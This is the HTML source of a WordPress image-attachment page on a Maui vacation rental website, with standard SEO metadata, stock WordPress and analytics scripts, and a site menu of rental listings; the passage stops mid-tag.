

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/
body_size: 7149
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.tracystropicaltreasures.com/xmlrpc.php" />
        <script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>157 Kihei Baysurf 0045 - Tracy&#039;s Tropical Treasures</title>
	<link rel="canonical" href="https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="157 Kihei Baysurf 0045 - Tracy&#039;s Tropical Treasures" />
	<meta property="og:url" content="https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/" />
	<meta property="og:site_name" content="Tracy&#039;s Tropical Treasures" />
	<meta property="og:image" content="https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1335" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/","url":"https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/","name":"157 Kihei Baysurf 0045 - Tracy's Tropical Treasures","isPartOf":{"@id":"https://www.tracystropicaltreasures.com/#website"},"primaryImageOfPage":{"@id":"https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/#primaryimage"},"image":{"@id":"https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/#primaryimage"},"thumbnailUrl":"https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045.jpg","datePublished":"2018-02-07T23:45:54+00:00","dateModified":"2018-02-07T23:45:54+00:00","breadcrumb":{"@id":"https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/#primaryimage","url":"https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045.jpg","contentUrl":"https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045.jpg","width":2000,"height":1335},{"@type":"BreadcrumbList","@id":"https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracystropicaltreasures.com/"},{"@type":"ListItem","position":2,"name":"157 Kihei Baysurf 0045"}]},{"@type":"WebSite","@id":"https://www.tracystropicaltreasures.com/#website","url":"https://www.tracystropicaltreasures.com/","name":"Tracy's Tropical Treasures","description":"Vacation Rentals in Kihei, Maui","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracystropicaltreasures.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Tracy&#039;s Tropical Treasures &raquo; Feed" href="https://www.tracystropicaltreasures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy&#039;s Tropical Treasures &raquo; Comments Feed" href="https://www.tracystropicaltreasures.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracystropicaltreasures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='photomaker_stylesheet-css' href='https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracystropicaltreasures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.tracystropicaltreasures.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.tracystropicaltreasures.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.tracystropicaltreasures.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpia-calendar-css' href='https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/css/wpia-calendar.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpia-overview-calendar-css' href='https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/css/wpia-overview-calendar.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.tracystropicaltreasures.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/js/wpia.js?ver=6.5.7" id="wpia-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/plugins/wp-ical-availability/js/custom-select.js?ver=6.5.7" id="custom-select-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/js/ddsmoothmenu.js?ver=6.5.7" id="butterbelly-ddsmoothmenu-js"></script>
<script type="text/javascript" src="https://www.tracystropicaltreasures.com/wp-content/themes/butterbelly/js/custom.js?ver=6.5.7" id="butterbelly-custom-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C9N66XMCZ6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.tracystropicaltreasures.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C9N66XMCZ6");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.tracystropicaltreasures.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tracystropicaltreasures.com/wp-json/wp/v2/media/1035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracystropicaltreasures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://wp.me/a7tgpg-gH' />
<link rel="alternate" type="application/json+oembed" href="https://www.tracystropicaltreasures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracystropicaltreasures.com%2F157-kihei-baysurf-0045%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tracystropicaltreasures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracystropicaltreasures.com%2F157-kihei-baysurf-0045%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.120.0" /><meta name="google-site-verification" content="r4-4iRdx_om-pQAnHBt5F8ws3fvEOkGzmdlmmUVL4hI" />
    <script type="text/javascript">var wpia_ajaxurl = 'https://www.tracystropicaltreasures.com/wp-admin/admin-ajax.php';</script>
    	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="http://www.tracystropicaltreasures.com/wp-content/uploads/plumeria.png"/>
    </head>
    <body class="attachment attachment-template-default single single-attachment postid-1035 attachmentid-1035 attachment-jpeg">
        <div class="menu_container">
            <div class="container_24">
                <div class="grid_24">
                    <div class="menu-wrapper">
                        <div id="MainNav">
                            <a href="#" class="mobile_nav closed">Navigate<span></span></a>
                                                        <div id="menu" class="menu-header_menu-container"><ul id="menu-header_menu" class="ddsmoothmenu"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="http://www.tracystropicaltreasures.com/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-1/">Tropical Treasure #1</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-2/">Tropical Treasure #2</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-3/">Tropical Treasure #3</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-4/">Tropical Treasure #4</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-154"><a>Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-1-reviews/">Tropical Treasure #1 Reviews</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-2-reviews/">Tropical Treasure #2 Reviews</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-3-reviews/">Tropical Treasure #3 Reviews</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.tracystropicaltreasures.com/tropical-treasure-4-reviews/">Tropical Treasure #4 Reviews</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.tracystropicaltreasures.com/aloha-discount/">Aloha Discount</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.tracystropicaltreasures.com/referral-program/">Referral Program</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.tracystropicaltreasures.com/awards/">Awards</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tracystropicaltreasures.com/local-love/">Local Love</a></li>
<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.tracystropicaltreasures.com/car-rentals/">Car Rentals</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tracystropicaltreasures.com/about/">About</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.tracystropicaltreasures.com/contact/">Contact</a></li>
</ul></div> 
                        </div> 
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
        <div class="index_container">
            <div class="header_container not_home">              
                <div class="container_24">
                    <div class="grid_24">
                        <div class="header">
                            <div class="logo">
                                                                <hgroup>
                                    <p class="site-title"><a href="https://www.tracystropicaltreasures.com/" title="Tracy&#8217;s Tropical Treasures" rel="home">Tracy&#8217;s Tropical Treasures</a></p>
                                    <h4 class="site-description">Vacation Rentals in Kihei, Maui</h4>
                                </hgroup>
                                                            </div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div><div class="page_heading_container">
    <span class="crumb_shadow"></span>
    <div class="container_24">
        <div class="grid_24">
            <div class="page_heading_content">
                <h1>157 Kihei Baysurf 0045</h1>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="page-container">
    <div class="container_24">
        <div class="grid_24">
            <div class="fullwidth">
                <p></p>
                <p>
                    <a href="https://www.tracystropicaltreasures.com/157-kihei-baysurf-0045/" title="Return to 157 Kihei Baysurf 0045" rel="gallery">
                        <span>&larr;</span> 157 Kihei Baysurf 0045                    </a>
                </p>
                By <a class="url fn n" href="https://www.tracystropicaltreasures.com/author/admin/" title="View All Post">admin</a>                <span>|</span>
                Published <abbr title="1:45 pm">February 7, 2018</abbr> | Full size is <a href="https://www.tracystropicaltreasures.com/wp-content/uploads/157-Kihei-Baysurf-0045.jpg" title="Link to full-size image">2000 &times; 1335</a> pixels                                <!-- .entry-meta -->
                                    <p><a href="https://www.tracystropicaltreasures.com/157-kihei-baysurf-0046/" title="157 Kihei Baysurf 0045" rel="attachment">
